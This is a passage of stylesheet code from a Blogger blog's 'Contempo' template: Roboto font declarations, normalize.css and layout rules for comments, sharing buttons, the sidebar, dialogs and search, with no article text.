AE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*!************************************************
* Blogger Template Style
* Name: Contempo
**************************************************/
body{
overflow-wrap:break-word;
word-break:break-word;
word-wrap:break-word
}
.hidden{
display:none
}
.invisible{
visibility:hidden
}
.container::after,.float-container::after{
clear:both;
content:"";
display:table
}
.clearboth{
clear:both
}
#comments .comment .comment-actions,.subscribe-popup .FollowByEmail .follow-by-email-submit,.widget.Profile .profile-link,.widget.Profile .profile-link.visit-profile{
background:0 0;
border:0;
box-shadow:none;
color:#0a07b9;
cursor:pointer;
font-size:14px;
font-weight:700;
outline:0;
text-decoration:none;
text-transform:uppercase;
width:auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
height:100vh;
left:0;
position:fixed;
top:0;
width:100%
}
#sharing-dim-overlay{
background-color:transparent
}
input::-ms-clear{
display:none
}
.blogger-logo,.svg-icon-24.blogger-logo{
fill:#ff9800;
opacity:1
}
.loading-spinner-large{
-webkit-animation:mspin-rotate 1.568s infinite linear;
animation:mspin-rotate 1.568s infinite linear;
height:48px;
overflow:hidden;
position:absolute;
width:48px;
z-index:200
}
.loading-spinner-large>div{
-webkit-animation:mspin-revrot 5332ms infinite steps(4);
animation:mspin-revrot 5332ms infinite steps(4)
}
.loading-spinner-large>div>div{
-webkit-animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size:100%;
height:48px;
width:3888px
}
.mspin-black-large>div>div,.mspin-grey_54-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_black_large.svg)
}
.mspin-white-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_white_large.svg)
}
.mspin-grey_54-large{
opacity:.54
}
@-webkit-keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@-webkit-keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@-webkit-keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
@keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
.skip-navigation{
background-color:#fff;
box-sizing:border-box;
color:#000;
display:block;
height:0;
left:0;
line-height:50px;
overflow:hidden;
padding-top:0;
position:fixed;
text-align:center;
top:0;
-webkit-transition:box-shadow .3s,height .3s,padding-top .3s;
transition:box-shadow .3s,height .3s,padding-top .3s;
width:100%;
z-index:900
}
.skip-navigation:focus{
box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);
height:50px
}
#main{
outline:0
}
.main-heading{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.Attribution{
margin-top:1em;
text-align:center
}
.Attribution .blogger img,.Attribution .blogger svg{
vertical-align:bottom
}
.Attribution .blogger img{
margin-right:.5em
}
.Attribution div{
line-height:24px;
margin-top:.5em
}
.Attribution .copyright,.Attribution .image-attribution{
font-size:.7em;
margin-top:1.5em
}
.BLOG_mobile_video_class{
display:none
}
.bg-photo{
background-attachment:scroll!important
}
body .CSS_LIGHTBOX{
z-index:900
}
.extendable .show-less,.extendable .show-more{
border-color:#0a07b9;
color:#0a07b9;
margin-top:8px
}
.extendable .show-less.hidden,.extendable .show-more.hidden{
display:none
}
.inline-ad{
display:none;
max-width:100%;
overflow:hidden
}
.adsbygoogle{
display:block
}
#cookieChoiceInfo{
bottom:0;
top:auto
}
iframe.b-hbp-video{
border:0
}
.post-body img{
max-width:100%
}
.post-body iframe{
max-width:100%
}
.post-body a[imageanchor="1"]{
display:inline-block
}
.byline{
margin-right:1em
}
.byline:last-child{
margin-right:0
}
.link-copied-dialog{
max-width:520px;
outline:0
}
.link-copied-dialog .modal-dialog-buttons{
margin-top:8px
}
.link-copied-dialog .goog-buttonset-default{
background:0 0;
border:0
}
.link-copied-dialog .goog-buttonset-default:focus{
outline:0
}
.paging-control-container{
margin-bottom:16px
}
.paging-control-container .paging-control{
display:inline-block
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control{
color:#0a07b9
}
.paging-control-container .comment-range-text,.paging-control-container .paging-control{
margin-right:8px
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control::after{
content:"\b7";
cursor:default;
padding-left:8px;
pointer-events:none
}
.paging-control-container .comment-range-text:last-child::after,.paging-control-container .paging-control:last-child::after{
content:none
}
.byline.reactions iframe{
height:20px
}
.b-notification{
color:#000;
background-color:#fff;
border-bottom:solid 1px #000;
box-sizing:border-box;
padding:16px 32px;
text-align:center
}
.b-notification.visible{
-webkit-transition:margin-top .3s cubic-bezier(.4,0,.2,1);
transition:margin-top .3s cubic-bezier(.4,0,.2,1)
}
.b-notification.invisible{
position:absolute
}
.b-notification-close{
position:absolute;
right:8px;
top:8px
}
.no-posts-message{
line-height:40px;
text-align:center
}
@media screen and (max-width:800px){
body.item-view .post-body a[imageanchor="1"][style*="float: left;"],body.item-view .post-body a[imageanchor="1"][style*="float: right;"]{
float:none!important;
clear:none!important
}
body.item-view .post-body a[imageanchor="1"] img{
display:block;
height:auto;
margin:0 auto
}
body.item-view .post-body>.separator:first-child>a[imageanchor="1"]:first-child{
margin-top:20px
}
.post-body a[imageanchor]{
display:block
}
body.item-view .post-body a[imageanchor="1"]{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"]{
margin-top:16px
}
}
.item-control{
display:none
}
#comments{
border-top:1px dashed rgba(0,0,0,.54);
margin-top:20px;
padding:20px
}
#comments .comment-thread ol{
margin:0;
padding-left:0;
padding-left:0
}
#comments .comment .comment-replybox-single,#comments .comment-thread .comment-replies{
margin-left:60px
}
#comments .comment-thread .thread-count{
display:none
}
#comments .comment{
list-style-type:none;
padding:0 0 30px;
position:relative
}
#comments .comment .comment{
padding-bottom:8px
}
.comment .avatar-image-container{
position:absolute
}
.comment .avatar-image-container img{
border-radius:50%
}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{
border-radius:50%;
border:solid 1px #0B8043;
box-sizing:border-box;
fill:#0B8043;
height:35px;
margin:0;
padding:7px;
width:35px
}
.comment .comment-block{
margin-top:10px;
margin-left:60px;
padding-bottom:0
}
#comments .comment-author-header-wrapper{
margin-left:40px
}
#comments .comment .thread-expanded .comment-block{
padding-bottom:20px
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#3b05af;
font-style:normal;
font-weight:700
}
#comments .comment .comment-actions{
bottom:0;
margin-bottom:15px;
position:absolute
}
#comments .comment .comment-actions>*{
margin-right:8px
}
#comments .comment .comment-header .datetime{
bottom:0;
color:rgba(59,5,175,.54);
display:inline-block;
font-size:13px;
font-style:italic;
margin-left:8px
}
#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{
color:rgba(59,5,175,.54)
}
#comments .comment .comment-content,.comment .comment-body{
margin-top:12px;
word-break:break-word
}
.comment-body{
margin-bottom:12px
}
#comments.embed[data-num-comments="0"]{
border:0;
margin-top:0;
padding-top:0
}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form>p,#comments.embed[data-num-comments="0"] p.comment-footer{
display:none
}
#comment-editor-src{
display:none
}
.comments .comments-content .loadmore.loaded{
max-height:0;
opacity:0;
overflow:hidden
}
.extendable .remaining-items{
height:0;
overflow:hidden;
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.extendable .remaining-items.expanded{
height:auto
}
.svg-icon-24,.svg-icon-24-button{
cursor:pointer;
height:24px;
width:24px;
min-width:24px
}
.touch-icon{
margin:-12px;
padding:12px
}
.touch-icon:active,.touch-icon:focus{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
svg:not(:root).touch-icon{
overflow:visible
}
html[dir=rtl] .rtl-reversible-icon{
-webkit-transform:scaleX(-1);
-ms-transform:scaleX(-1);
transform:scaleX(-1)
}
.svg-icon-24-button,.touch-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0
}
.touch-icon-button .touch-icon:active,.touch-icon-button .touch-icon:focus{
background-color:transparent
}
.touch-icon-button:active .touch-icon,.touch-icon-button:focus .touch-icon{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
.Profile .default-avatar-wrapper .avatar-icon{
border-radius:50%;
border:solid 1px #0B8043;
box-sizing:border-box;
fill:#0B8043;
margin:0
}
.Profile .individual .default-avatar-wrapper .avatar-icon{
padding:25px
}
.Profile .individual .avatar-icon,.Profile .individual .profile-img{
height:120px;
width:120px
}
.Profile .team .default-avatar-wrapper .avatar-icon{
padding:8px
}
.Profile .team .avatar-icon,.Profile .team .default-avatar-wrapper,.Profile .team .profile-img{
height:40px;
width:40px
}
.snippet-container{
margin:0;
position:relative;
overflow:hidden
}
.snippet-fade{
bottom:0;
box-sizing:border-box;
position:absolute;
width:96px
}
.snippet-fade{
right:0
}
.snippet-fade:after{
content:"\2026"
}
.snippet-fade:after{
float:right
}
.post-bottom{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
.post-footer{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.post-footer>*{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto
}
.post-footer .byline:last-child{
margin-right:1em
}
.jump-link{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.centered-top-container.sticky{
left:0;
position:fixed;
right:0;
top:0;
width:auto;
z-index:50;
-webkit-transition-property:opacity,-webkit-transform;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.centered-top-placeholder{
display:none
}
.collapsed-header .centered-top-placeholder{
display:block
}
.centered-top-container .Header .replaced h1,.centered-top-placeholder .Header .replaced h1{
display:none
}
.centered-top-container.sticky .Header .replaced h1{
display:block
}
.centered-top-container.sticky .Header .header-widget{
background:0 0
}
.centered-top-container.sticky .Header .header-image-wrapper{
display:none
}
.centered-top-container img,.centered-top-placeholder img{
max-width:100%
}
.collapsible{
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.collapsible,.collapsible>summary{
display:block;
overflow:hidden
}
.collapsible>:not(summary){
display:none
}
.collapsible[open]>:not(summary){
display:block
}
.collapsible:focus,.collapsible>summary:focus{
outline:0
}
.collapsible>summary{
cursor:pointer;
display:block;
padding:0
}
.collapsible:focus>summary,.collapsible>summary:focus{
background-color:transparent
}
.collapsible>summary::-webkit-details-marker{
display:none
}
.collapsible-title{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.collapsible-title .title{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-box-ordinal-group:1;
-webkit-order:0;
-ms-flex-order:0;
order:0;
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap
}
.collapsible-title .chevron-down,.collapsible[open] .collapsible-title .chevron-up{
display:block
}
.collapsible-title .chevron-up,.collapsible[open] .collapsible-title .chevron-down{
display:none
}
.flat-button{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
border-radius:2px;
padding:8px;
margin:-8px
}
.flat-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
margin:-12px;
padding:12px;
cursor:pointer;
box-sizing:content-box;
display:inline-block;
line-height:0
}
.flat-icon-button,.flat-icon-button .splash-wrapper{
border-radius:50%
}
.flat-icon-button .splash.animate{
-webkit-animation-duration:.3s;
animation-duration:.3s
}
.overflowable-container{
max-height:47.2px;
overflow:hidden;
position:relative
}
.overflow-button{
cursor:pointer
}
#overflowable-dim-overlay{
background:0 0
}
.overflow-popup{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background-color:#636161;
left:0;
max-width:calc(100% - 32px);
position:absolute;
top:0;
visibility:hidden;
z-index:101
}
.overflow-popup ul{
list-style:none
}
.overflow-popup .tabs li,.overflow-popup li{
display:block;
height:auto
}
.overflow-popup .tabs li{
padding-left:0;
padding-right:0
}
.overflow-button.hidden,.overflow-popup .tabs li.hidden,.overflow-popup li.hidden{
display:none
}
.pill-button{
background:0 0;
border:1px solid;
border-radius:12px;
cursor:pointer;
display:inline-block;
padding:4px 16px;
text-transform:uppercase
}
.ripple{
position:relative
}
.ripple>*{
z-index:1
}
.splash-wrapper{
bottom:0;
left:0;
overflow:hidden;
pointer-events:none;
position:absolute;
right:0;
top:0;
z-index:0
}
.splash{
background:#ccc;
border-radius:100%;
display:block;
opacity:.6;
position:absolute;
-webkit-transform:scale(0);
-ms-transform:scale(0);
transform:scale(0)
}
.splash.animate{
-webkit-animation:ripple-effect .4s linear;
animation:ripple-effect .4s linear
}
@-webkit-keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
.search{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
line-height:24px;
width:24px
}
.search.focused{
width:100%
}
.search.focused .section{
width:100%
}
.search form{
z-index:101
}
.search h3{
display:none
}
.search form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 0;
-ms-flex:1 0 0px;
flex:1 0 0;
border-bottom:solid 1px transparent;
padding-bottom:8px
}
.search form>*{
display:none
}
.search.focused form>*{
display:block
}
.search .search-input label{
display:none
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search.focused form{
border-color:#FFFFFF;
position:relative;
width:auto
}
.collapsed-header .centered-top-container .search.focused form{
border-bottom-color:transparent
}
.search-expand{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.search-expand-text{
display:none
}
.search-close{
display:inline;
vertical-align:middle
}
.search-input{
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px
}
.search-input input{
background:0 0;
border:0;
box-sizing:border-box;
color:#FFFFFF;
display:inline-block;
outline:0;
width:calc(100% - 48px)
}
.search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #FFFFFF
}
.collapsed-header .centered-top-container .search-action,.collapsed-header .centered-top-container .search-input input{
color:#3b05af
}
.collapsed-header .centered-top-container .search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #3b05af
}
.collapsed-header .centered-top-container .search-input input.no-cursor:focus,.search-input input.no-cursor:focus{
outline:0
}
.search-focused>*{
visibility:hidden
}
.search-focused .search,.search-focused .search-icon{
visibility:visible
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.widget.Sharing .sharing-button{
display:none
}
.widget.Sharing .sharing-buttons li{
padding:0
}
.widget.Sharing .sharing-buttons li span{
display:none
}
.post-share-buttons{
position:relative
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#1506be
}
.sharing-open.touch-icon-button:active .touch-icon,.sharing-open.touch-icon-button:focus .touch-icon{
background-color:transparent
}
.share-buttons{
background-color:#eae8e8;
border-radius:2px;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
color:#0a07b9;
list-style:none;
margin:0;
padding:8px 0;
position:absolute;
top:-11px;
min-width:200px;
z-index:101
}
.share-buttons.hidden{
display:none
}
.sharing-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
cursor:pointer
}
.share-buttons li{
margin:0;
height:48px
}
.share-buttons li:last-child{
margin-bottom:0
}
.share-buttons li .sharing-platform-button{
box-sizing:border-box;
cursor:pointer;
display:block;
height:100%;
margin-bottom:0;
padding:0 16px;
position:relative;
width:100%
}
.share-buttons li .sharing-platform-button:focus,.share-buttons li .sharing-platform-button:hover{
background-color:rgba(128,128,128,.1);
outline:0
}
.share-buttons li svg[class*=" sharing-"],.share-buttons li svg[class^=sharing-]{
position:absolute;
top:10px
}
.share-buttons li span.sharing-platform-button{
position:relative;
top:0
}
.share-buttons li .platform-sharing-text{
display:block;
font-size:16px;
line-height:48px;
white-space:nowrap
}
.share-buttons li .platform-sharing-text{
margin-left:56px
}
.sidebar-container{
background-color:#EEEEEE;
max-width:284px;
overflow-y:auto;
-webkit-transition-property:-webkit-transform;
transition-property:-webkit-transform;
transition-property:transform;
transition-property:transform,-webkit-transform;
-webkit-transition-duration:.3s;
transition-duration:.3s;
-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);
transition-timing-function:cubic-bezier(0,0,.2,1);
width:284px;
z-index:101;
-webkit-overflow-scrolling:touch
}
.sidebar-container .navigation{
line-height:0;
padding:16px
}
.sidebar-container .sidebar-back{
cursor:pointer
}
.sidebar-container .widget{
background:0 0;
margin:0 16px;
padding:16px 0
}
.sidebar-container .widget .title{
color:#174177;
margin:0
}
.sidebar-container .widget ul{
list-style:none;
margin:0;
padding:0
}
.sidebar-container .widget ul ul{
margin-left:1em
}
.sidebar-container .widget li{
font-size:16px;
line-height:normal
}
.sidebar-container .widget+.widget{
border-top:2px solid #000000
}
.BlogArchive li{
margin:16px 0
}
.BlogArchive li:last-child{
margin-bottom:0
}
.Label li a{
display:inline-block
}
.BlogArchive .post-count,.Label .label-count{
float:right;
margin-left:.25em
}
.BlogArchive .post-count::before,.Label .label-count::before{
content:"("
}
.BlogArchive .post-count::after,.Label .label-count::after{
content:")"
}
.widget.Translate .skiptranslate>div{
display:block!important
}
.widget.Profile .profile-link{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.widget.Profile .team-member .default-avatar-wrapper,.widget.Profile .team-member .profile-img{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin-right:1em
}
.widget.Profile .individual .profile-link{
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.widget.Profile .team .profile-link .profile-name{
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
display:block;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
z-index:100
}
body.sidebar-visible{
overflow-y:hidden
}
@media screen and (max-width:1439px){
.sidebar-container{
bottom:0;
position:fixed;
top:0;
left:0;
right:auto
}
.sidebar-container.sidebar-invisible{
-webkit-transition-timing-function:cubic-bezier(.4,0,.6,1);
transition-timing-function:cubic-bezier(.4,0,.6,1);
-webkit-transform:translateX(-284px);
-ms-transform:translateX(-284px);
transform:translateX(-284px)
}
}
@media screen and (min-width:1440px){
.sidebar-container{
position:absolute;
top:0;
left:0;
right:auto
}
.sidebar-container .navigation{
display:none
}
}
.dialog{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background:#ffffff;
box-sizing:border-box;
color:#000000;
padding:30px;
position:fixed;
text-align:center;
width:calc(100% - 24px);
z-index:101
}
.dialog input[type=email],.dialog input[type=text]{
background-color:transparent;
border:0;
border-bottom:solid 1px rgba(0,0,0,.12);
color:#000000;
display:block;
font-family:Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:16px;
line-height:24px;
margin:auto;
padding-bottom:7px;
outline:0;
text-align:center;
width:100%
}
.dialog input[type=email]::-webkit-input-placeholder,.dialog input[type=text]::-webkit-input-placeholder{
color:#000000
}
.dialog input[type=email]::-moz-placeholder,.dialog input[type=text]::-moz-placeholder{
color:#000000
}
.dialog input[type=email]:-ms-input-placeholder,.dialog input[type=text]:-ms-input-placeholder{
color:#000000
}
.dialog input[type=email]::-ms-input-placeholder,.dialog input[type=text]::-ms-input-placeholder{
color:#000000
}
.dialog input[type=email]::placeholder,.dialog input[type=text]::placeholder{
color:#000000
}
.dialog input[type=email]:focus,.dialog input[type=text]:focus{
border-bottom:solid 2px #0a07b9;
padding-bottom:6px
}
.dialog input.no-cursor{
color:transparent;
text-shadow:0 0 0 #000000
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input[type=submit]{
font-family:Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.dialog .goog-buttonset-default{
color:#0a07b9
}
.subscribe-popup{
max-width:364px
}
.subscribe-popup h3{
color:#3b05af;
font-size:1.8em;
margin-top:0
}
.subscribe-popup .FollowByEmail h3{
display:none
}
.subscribe-popup .FollowByEmail .follow-by-email-submit{
color:#0a07b9;
display:inline-block;
margin:0 auto;
margin-top:24px;
width:auto;
white-space:normal
}
.subscribe-popup .FollowByEmail .follow-by-email-submit:disabled{
cursor:default;
opacity:.3
}
@media (max-width:800px){
.blog-name div.widget.Subscribe{
margin-bottom:16px
}
body.item-view .blog-name div.widget.Subscribe{
margin:8px auto 16px auto;
width:100%
}
}
.tabs{
list-style:none
}
.tabs li{
display:inline-block
}
.tabs li a{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
padding:12px 8px
}
.tabs .selected{
border-bottom:4px solid #C6DAFC
}
.tabs .selected a{
color:#C6DAFC
}
body#layout .bg-photo,body#layout .bg-photo-overlay{
display:none
}
body#layout .page_body{
padding:0;
position:relative;
top:0
}
body#layout .page{
display:inline-block;
left:inherit;
position:relative;
vertical-align:top;
width:540px
}
body#layout .centered{
max-width:954px
}
body#layout .navigation{
display:none
}
body#layout .sidebar-container{
display:inline-block;
width:40%
}
body#layout .hamburger-menu,body#layout .search{
display:none
}
.centered-top-container .svg-icon-24,body.collapsed-header .centered-top-placeholder .svg-icon-24{
fill:#ffffff
}
.sidebar-container .svg-icon-24{
fill:#d52c1f
}
.centered-bottom .svg-icon-24,body.collapsed-header .centered-top-container .svg-icon-24{
fill:#0B8043
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#1506be
}
body{
background-color:#636161;
color:#000000;
font:normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin:0;
min-height:100vh
}
img{
max-width:100%
}
h3{
color:#000000;
font-size:16px
}
a{
text-decoration:none;
color:#0a07b9
}
a:visited{
color:#D52C1F
}
a:hover{
color:#0B8043
}
blockquote{
color:#174177;
font:italic 300 15px IM Fell English;
font-size:x-large;
text-align:center
}
.pill-button{
font-size:12px
}
.bg-photo-container{
height:600px;
overflow:hidden;
position:absolute;
width:100%;
z-index:1
}
.bg-photo{
background:#622630 url(https://themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNzBlNWVlY2EtMzQ5MC00ZTNjLThhMDctMmNlMDdkYTJhYmRl) no-repeat fixed top center /* Credit: miskani (http://www.istockphoto.com/portfolio/miskani?platform=blogger) */;
background-attachment:scroll;
background-size:cover;
-webkit-filter:blur(0px);
filter:blur(0px);
height:calc(100% + 2 * 0px);
left:0px;
position:absolute;
top:0px;
width:calc(100% + 2 * 0px)
}
.bg-photo-overlay{
background:rgba(0,0,0,.26);
background-size:cover;
height:600px;
position:absolute;
width:100%;
z-index:2
}
.hamburger-menu{
float:left;
margin-top:0
}
.sticky .hamburger-menu{
float:none;
position:absolute
}
.search{
border-bottom:solid 1px rgba(255, 255, 255, 0);
float:right;
position:relative;
-webkit-transition-property:width;
transition-property:width;
-webkit-transition-duration:.5s;
transition-duration:.5s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1);
z-index:101
}
.search .dim-overlay{
background-color:transparent
}
.search form{
height:36px;
-webkit-transition-property:border-color;
transition-property:border-color;
-webkit-transition-delay:.5s;
transition-delay:.5s;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.search.focused{
width:calc(100% - 48px)
}
.search.focused form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px;
border-color:#FFFFFF;
margin-left:-24px;
padding-left:36px;
position:relative;
width:auto
}
.item-view .search,.sticky .search{
right:0;
float:none;
margin-left:0;
position:absolute
}
.item-view .search.focused,.sticky .search.focused{
width:calc(100% - 50px)
}
.item-view .search.focused form,.sticky .search.focused form{
border-bottom-color:#212121
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search_button{
-webkit-box-flex:0;
-webkit-flex:0 0 24px;
-ms-flex:0 0 24px;
